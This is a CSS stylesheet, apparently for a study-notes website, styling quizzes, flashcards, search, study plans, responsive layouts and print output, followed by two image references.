.topic-check input { appearance: none; width: 14px; height: 14px; border-radius: 4px; border: 1.5px solid var(--faint); margin: 0; cursor: pointer; position: relative; }
.topic-check input:checked { background: var(--success); border-color: var(--success); }
.topic-check input:checked::after { content: "✓"; color: #04120b; font-size: 10px; font-weight: 900; position: absolute; inset: -2px 0 0 1px; text-align: center; }
.topic-check:has(input:checked) { color: var(--success); border-color: rgba(52, 211, 153, .35); }

.note h3 { margin-top: 22px; color: var(--text); display: flex; align-items: center; gap: 8px; }
.note h3::before { content: ""; width: 5px; height: 5px; border-radius: 50%; background: var(--subject-color); flex: 0 0 auto; }
.note h4 { margin-top: 16px; color: var(--subject-color); font-size: .9rem; text-transform: uppercase; letter-spacing: .04em; }
.note > :last-child { margin-bottom: 0; }

.grid-2 { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 14px; }
.grid-3 { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 12px; }
.grid-2 > *, .grid-3 > * { min-width: 0; }

.box {
  border: 1px solid var(--line);
  background: var(--surface-2);
  border-radius: 13px;
  padding: 14px 16px;
  margin: 14px 0;
}
.box p:last-child, .box ul:last-child, .box ol:last-child { margin-bottom: 0; }
.box .box-title { display: flex; align-items: center; gap: 7px; font-weight: 800; font-size: .78rem; text-transform: uppercase; letter-spacing: .06em; margin-bottom: 7px; }
.box.key { border-color: color-mix(in srgb, var(--subject-color) 38%, var(--line)); background: var(--subject-soft); }
.box.key .box-title { color: var(--subject-color); }
.box.warn { border-color: rgba(251, 191, 36, .32); background: rgba(251, 191, 36, .07); }
.box.warn .box-title { color: var(--warning); }
.box.danger { border-color: rgba(251, 113, 133, .32); background: rgba(251, 113, 133, .07); }
.box.danger .box-title { color: var(--danger); }
.box.tip { border-color: rgba(52, 211, 153, .28); background: rgba(52, 211, 153, .06); }
.box.tip .box-title { color: var(--success); }
.box.exam { border-color: rgba(124, 156, 255, .3); background: rgba(124, 156, 255, .06); }
.box.exam .box-title { color: var(--accent); }

.table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: 13px; margin: 14px 0; }
table { border-collapse: collapse; width: 100%; font-size: .84rem; min-width: 520px; }
th, td { padding: 10px 12px; text-align: left; vertical-align: top; border-bottom: 1px solid var(--line-soft); }
th { background: var(--surface-3); color: var(--text); font-size: .71rem; text-transform: uppercase; letter-spacing: .055em; font-weight: 800; position: sticky; top: 0; }
tr:last-child td { border-bottom: 0; }
tbody tr:hover { background: rgba(124, 156, 255, .045); }
td code { white-space: nowrap; }

.pill {
  display: inline-block; padding: 2px 8px; border-radius: 999px;
  font-size: .7rem; font-weight: 750; letter-spacing: .01em;
  background: var(--surface-3); color: var(--muted);
  border: 1px solid var(--line-soft);
}
.pill.ok { color: var(--success); background: rgba(52,211,153,.1); border-color: rgba(52,211,153,.25); }
.pill.ko { color: var(--danger); background: rgba(251,113,133,.1); border-color: rgba(251,113,133,.25); }
.pill.mid { color: var(--warning); background: rgba(251,191,36,.1); border-color: rgba(251,191,36,.25); }

.kbd { display: inline-block; font-family: ui-monospace, monospace; font-size: .72rem; background: var(--surface-3); border: 1px solid var(--line); border-bottom-width: 2px; border-radius: 5px; padding: 1px 5px; color: var(--muted); }

.checklist { list-style: none; padding-left: 0; }
.checklist li { position: relative; padding-left: 24px; }
.checklist li::before { content: "✓"; position: absolute; left: 2px; top: 0; color: var(--success); font-weight: 900; font-size: .8rem; }
.crosslist { list-style: none; padding-left: 0; }
.crosslist li { position: relative; padding-left: 24px; }
.crosslist li::before { content: "✕"; position: absolute; left: 2px; top: 0; color: var(--danger); font-weight: 900; font-size: .8rem; }

details {
  border: 1px solid var(--line);
  border-radius: 12px;
  background: var(--surface-2);
  margin: 10px 0;
  overflow: hidden;
}
details summary {
  cursor: pointer;
  padding: 12px 15px;
  font-weight: 700;
  font-size: .88rem;
  color: var(--text);
  list-style: none;
  display: flex; align-items: center; gap: 8px;
}
details summary::-webkit-details-marker { display: none; }
details summary::before { content: "＋"; color: var(--subject-color, var(--accent)); font-weight: 900; font-size: .85rem; }
details[open] summary::before { content: "−"; }
details[open] summary { border-bottom: 1px solid var(--line-soft); }
details .details-body { padding: 14px 16px; }
details .details-body > :last-child { margin-bottom: 0; }

.q-open { border-left: 3px solid var(--subject-color, var(--accent)); }

.mnemonic {
  font-family: Georgia, "Times New Roman", serif;
  font-size: 1.05rem;
  color: var(--subject-color, var(--accent));
  font-style: italic;
}

.two-col-list { columns: 2; column-gap: 28px; }
.two-col-list li { break-inside: avoid; }
@media (max-width: 640px) { .two-col-list { columns: 1; } }

/* ---------- Quiz ---------- */
.quiz-shell {
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--surface);
  padding: 22px;
  margin-bottom: 18px;
}
.quiz-top { display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; margin-bottom: 14px; }
.quiz-top h3 { margin: 0; }
.quiz-progress { display: flex; align-items: center; gap: 8px; color: var(--muted); font-size: .76rem; }
.quiz-progress .bar { width: 120px; flex: 0 0 auto; }
.quiz-question { font-size: 1.02rem; font-weight: 650; margin: 8px 0 14px; }
.quiz-options { display: grid; gap: 8px; }
.quiz-option {
  display: flex; align-items: flex-start; gap: 10px;
  border: 1px solid var(--line);
  background: var(--surface-2);
  border-radius: 10px;
  padding: 11px 13px;
  cursor: pointer;
  font-size: .88rem;
  transition: .15s ease;
  text-align: left;
  color: var(--text);
}
.quiz-option:hover { border-color: var(--subject-color, var(--accent)); }
.quiz-option .letter {
  flex: 0 0 auto; width: 22px; height: 22px; border-radius: 6px;
  background: var(--surface-3); display: grid; place-items: center;
  font-size: .7rem; font-weight: 800; color: var(--muted);
}
.quiz-option.correct { border-color: var(--success); background: rgba(52,211,153,.1); }
.quiz-option.correct .letter { background: var(--success); color: #04120b; }
.quiz-option.wrong { border-color: var(--danger); background: rgba(251,113,133,.1); }
.quiz-option.wrong .letter { background: var(--danger); color: #1b0308; }
.quiz-option:disabled { cursor: default; opacity: .92; }
.quiz-explain { margin-top: 12px; padding: 11px 13px; border-radius: 10px; background: var(--surface-3); color: var(--muted); font-size: .82rem; display: none; }
.quiz-explain.show { display: block; }
.quiz-actions { display: flex; align-items: center; justify-content: space-between; gap: 10px; margin-top: 14px; }
.quiz-score { font-weight: 800; color: var(--text); }
.quiz-result { text-align: center; padding: 22px 10px; }
.quiz-result .big { font-size: 3rem; font-weight: 900; line-height: 1; color: var(--subject-color, var(--accent)); }
.quiz-result p { color: var(--muted); }

/* ---------- Flashcards ---------- */
.fc-overlay {
  position: fixed; inset: 0; z-index: 120;
  background: rgba(3, 7, 16, .78);
  backdrop-filter: blur(8px);
  display: none; align-items: center; justify-content: center;
  padding: 20px;
}
.fc-overlay.open { display: flex; }
.fc-modal { width: min(680px, 100%); }
.fc-head { display: flex; justify-content: space-between; align-items: center; gap: 10px; margin-bottom: 12px; color: #dfe8ff; }
.fc-head .fc-count { font-size: .78rem; color: #a9b7d6; }
.fc-card {
  perspective: 1200px; height: min(360px, 52vh); cursor: pointer;
}
.fc-inner {
  position: relative; width: 100%; height: 100%;
  transform-style: preserve-3d; transition: transform .5s cubic-bezier(.2,.7,.2,1);
}
.fc-card.flipped .fc-inner { transform: rotateY(180deg); }
.fc-face {
  position: absolute; inset: 0;
  backface-visibility: hidden;
  border-radius: 20px;
  border: 1px solid var(--line);
  background: linear-gradient(150deg, var(--surface), var(--surface-2));
  padding: 28px;
  display: flex; flex-direction: column; justify-content: center;
  box-shadow: var(--shadow);
}
.fc-face .tag { font-size: .68rem; text-transform: uppercase; letter-spacing: .1em; color: var(--subject-color, var(--accent)); font-weight: 800; margin-bottom: 10px; }
.fc-face .fc-text { font-size: clamp(1.05rem, 2.4vw, 1.45rem); font-weight: 700; line-height: 1.4; }
.fc-face .hint { margin-top: 18px; color: var(--faint); font-size: .72rem; }
.fc-back { transform: rotateY(180deg); }
.fc-back .fc-text { font-size: .98rem; font-weight: 500; color: var(--muted); line-height: 1.65; }
.fc-controls { display: flex; justify-content: center; gap: 8px; margin-top: 14px; flex-wrap: wrap; }

/* ---------- Search ---------- */
.search-overlay {
  position: fixed; inset: 0; z-index: 130;
  background: rgba(3, 7, 16, .76);
  backdrop-filter: blur(8px);
  display: none; padding: 8vh 18px;
}
.search-overlay.open { display: block; }
.search-box {
  width: min(760px, 100%); margin: 0 auto;
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 18px;
  box-shadow: var(--shadow);
  overflow: hidden;
}
.search-input-wrap { display: flex; align-items: center; gap: 10px; padding: 14px 16px; border-bottom: 1px solid var(--line); }
.search-input-wrap svg { width: 20px; height: 20px; color: var(--muted); flex: 0 0 auto; }
.search-input-wrap input {
  flex: 1; border: 0; outline: 0; background: transparent;
  color: var(--text); font-size: 1rem; font-family: inherit;
}
.search-results { max-height: 60vh; overflow-y: auto; padding: 8px; }
.search-hint { padding: 18px; color: var(--muted); font-size: .84rem; }
.search-result {
  display: block; padding: 11px 12px; border-radius: 10px; color: var(--text);
}
.search-result:hover { background: var(--surface-2); }
.search-result .sr-subject { font-size: .65rem; text-transform: uppercase; letter-spacing: .08em; color: var(--accent); font-weight: 800; }
.search-result .sr-title { font-weight: 700; font-size: .9rem; margin: 2px 0; }
.search-result .sr-snip { color: var(--muted); font-size: .78rem; line-height: 1.45; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; }
mark { background: rgba(251, 191, 36, .25); color: var(--text); border-radius: 3px; padding: 0 2px; }

/* ---------- Plan / tables ---------- */
.day-card {
  border: 1px solid var(--line);
  background: var(--surface);
  border-radius: 16px;
  padding: 20px;
  margin-bottom: 12px;
}
.day-head { display: flex; align-items: center; gap: 12px; flex-wrap: wrap; margin-bottom: 10px; }
.day-num {
  width: 42px; height: 42px; border-radius: 12px;
  background: var(--surface-3); color: var(--accent);
  display: grid; place-items: center; font-weight: 900; font-size: .82rem;
  flex: 0 0 auto;
}
.day-card h3 { margin: 0; }
.day-card .day-sub { color: var(--muted); font-size: .78rem; }
.plan-item { display: flex; gap: 10px; align-items: flex-start; padding: 9px 0; border-bottom: 1px solid var(--line-soft); }
.plan-item:last-child { border-bottom: 0; }
.plan-item input { margin-top: 4px; accent-color: var(--accent); width: 16px; height: 16px; }
.plan-item .pi-body { flex: 1; }
.plan-item .pi-title { font-size: .88rem; font-weight: 650; }
.plan-item .pi-meta { color: var(--muted); font-size: .73rem; }
.plan-item.done .pi-title { text-decoration: line-through; color: var(--faint); }

.timer-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(190px, 1fr)); gap: 12px; }
.timer-card { border: 1px solid var(--line); background: var(--surface-2); border-radius: 13px; padding: 14px; }
.timer-card b { color: var(--subject-color, var(--accent)); display: block; font-size: 1.2rem; }

.lastminute-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)); gap: 16px; }
.lm-card { border: 1px solid var(--line); background: var(--surface); border-radius: 18px; padding: 20px; break-inside: avoid; }
.lm-card h3 { color: var(--lm-color, var(--accent)); }
.lm-card ul { padding-left: 1.15em; }
.lm-card li { margin: .34em 0; font-size: .83rem; }
.lm-card .lm-must { background: var(--surface-2); border-left: 3px solid var(--lm-color, var(--accent)); padding: 10px 12px; border-radius: 0 9px 9px 0; font-size: .82rem; margin-top: 10px; }

/* ---------- Footer ---------- */
.footer {
  border-top: 1px solid var(--line-soft);
  padding: 30px 0 40px;
  color: var(--faint);
  font-size: .78rem;
}
.footer .wrap { display: flex; justify-content: space-between; gap: 18px; flex-wrap: wrap; align-items: center; }
.footer a { color: var(--muted); }

/* ---------- Misc ---------- */
.muted { color: var(--muted); }
.small { font-size: .8rem; }
.tiny { font-size: .7rem; }
.center { text-align: center; }
.mt-0 { margin-top: 0; }
.mb-0 { margin-bottom: 0; }
.mt-2 { margin-top: 18px; }
.nowrap { white-space: nowrap; }
.hr { height: 1px; background: var(--line); margin: 22px 0; border: 0; }
.hide { display: none !important; }
.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0,0,0,0); white-space: nowrap; border: 0; }

.toast {
  position: fixed; left: 50%; bottom: 24px; transform: translateX(-50%) translateY(20px);
  background: var(--surface-3); color: var(--text);
  border: 1px solid var(--line); border-radius: 10px;
  padding: 10px 16px; font-size: .82rem; z-index: 200;
  opacity: 0; pointer-events: none; transition: .25s ease;
  box-shadow: var(--shadow);
}
.toast.show { opacity: 1; transform: translateX(-50%) translateY(0); }

/* ---------- Responsive ---------- */
@media (max-width: 980px) {
  .hero-grid { grid-template-columns: 1fr; gap: 24px; }
  .hero-panel { max-width: 560px; }
  .subject-layout { grid-template-columns: 1fr; }
  .toc { position: static; display: flex; gap: 4px; overflow-x: auto; max-height: none; padding: 8px; }
  .toc h4, .toc .toc-tools { display: none; }
  .toc a { white-space: nowrap; border-left: 0; border-bottom: 2px solid transparent; border-radius: 8px; padding: 7px 10px; }
  .toc a.active { border-left: 0; border-bottom-color: var(--subject-color, var(--accent)); }
}
@media (max-width: 760px) {
  html { scroll-padding-top: 80px; }
  .wrap, .narrow { width: min(100% - 24px, var(--max)); }
  .topbar-inner { min-height: 58px; gap: 10px; }
  .brand small { display: none; }
  .nav-links { display: none; }
  .top-actions { margin-left: auto; }
  .progress-pill .pp-text { display: none; }
  .hero { padding: 34px 0 20px; }
  .hero h1 { font-size: 2rem; }
  .subject-hero { padding: 22px 18px; margin: 18px 0; }
  .subject-hero::after { font-size: 7rem; }
  .note { padding: 19px 17px; }
  .note-head { flex-wrap: wrap; }
  .note-head h2 { font-size: 1.22rem; }
  .grid-2, .grid-3 { grid-template-columns: 1fr; }
  .section-head { align-items: start; flex-direction: column; gap: 4px; }
  .quick-stats { grid-template-columns: repeat(3, 1fr); }
  .quiz-shell { padding: 16px; }
  .fc-face { padding: 20px; }
  .subject-meta { gap: 5px; }
}

/* Mobile bottom nav */
.mobile-nav {
  display: none;
  position: fixed; bottom: 0; left: 0; right: 0; z-index: 70;
  background: color-mix(in srgb, var(--bg) 88%, transparent);
  backdrop-filter: blur(14px);
  border-top: 1px solid var(--line);
  padding: 7px max(8px, env(safe-area-inset-left)) calc(7px + env(safe-area-inset-bottom));
  overflow-x: auto;
  gap: 4px;
}
.mobile-nav a {
  flex: 1; min-width: 62px; text-align: center;
  color: var(--muted); font-size: .63rem; font-weight: 700;
  padding: 5px 4px; border-radius: 8px; white-space: nowrap;
}
.mobile-nav a.active { color: var(--text); background: var(--surface-2); }
.mobile-nav a span { display: block; font-size: 1rem; line-height: 1.2; }
@media (max-width: 760px) {
  .mobile-nav { display: flex; }
  body { padding-bottom: 62px; }
}

/* ---------- Print ---------- */
@media print {
  @page { size: A4; margin: 12mm; }
  :root, [data-theme="light"] {
    --bg: #fff; --surface: #fff; --surface-2: #fff; --surface-3: #f2f4f8;
    --text: #111; --muted: #333; --faint: #555; --line: #bbb; --line-soft: #ddd;
    --shadow: none;
  }
  html { scroll-padding-top: 0; }
  body { background: #fff; color: #111; font-size: 9.5pt; line-height: 1.45; padding: 0; }
  .topbar, .mobile-nav, .toc, .footer, .no-print, .hero-actions, .card-links, .quiz-shell, .fc-overlay, .search-overlay, .topic-check, .toast { display: none !important; }
  .wrap, .narrow { width: 100%; }
  .subject-hero { margin: 0 0 10px; padding: 12px 0; border: 0; border-bottom: 2px solid #111; border-radius: 0; background: #fff; }
  .subject-hero::after { display: none; }
  .subject-hero h1 { font-size: 20pt; }
  .subject-hero p { color: #333; }
  .subject-layout { display: block; padding: 0; }
  .note { break-inside: auto; border: 1px solid #bbb; border-radius: 0; padding: 10px 12px; margin: 0 0 8px; }
  .note-head { margin-bottom: 6px; break-after: avoid; }
  .progress-line, .subject-hero .progress-line { display: none !important; }
  h2, h3, h4 { break-after: avoid; }
  .box, .table-wrap, details, pre { break-inside: avoid; }
  .note-head h2 { font-size: 12.5pt; }
  .note-num { width: 20px; height: 20px; font-size: 8pt; background: #eee; color: #111; border: 1px solid #999; }
  .note h3 { font-size: 10.5pt; margin-top: 9px; }
  .note h3::before { background: #111; }
  .box { border: 1px solid #bbb; background: #f7f7f7; padding: 8px 10px; margin: 7px 0; }
  .box.key { background: #eef3ff; }
  .table-wrap { overflow: visible; border: 1px solid #999; }
  table { min-width: 0; font-size: 8pt; }
  th, td { padding: 4px 5px; }
  th { background: #eee; position: static; }
  details { break-inside: avoid; border: 1px solid #bbb; background: #fff; }
  details summary { padding: 5px 8px; font-size: 9pt; }
  details summary::before { display: none; }
  details:not([open]) .details-body { display: block; }
  details .details-body { padding: 6px 8px; }
  details[open] summary { border-bottom: 1px solid #ddd; }
  pre { background: #f4f4f4; color: #111; border: 1px solid #ccc; padding: 6px; font-size: 7.5pt; }
  code { background: #eee; color: #111; border: 0; }
  .chip, .pill { border: 1px solid #bbb; background: #f5f5f5; color: #111; }
  .grid-2, .grid-3 { grid-template-columns: 1fr 1fr; gap: 6px; }
  .lastminute-grid { grid-template-columns: 1fr 1fr; gap: 6px; }
  .lm-card { border: 1px solid #bbb; padding: 8px; }
  a { color: #111; text-decoration: none; }
  .page-break { break-before: page; }
  .card, .subject-card { box-shadow: none; }
}


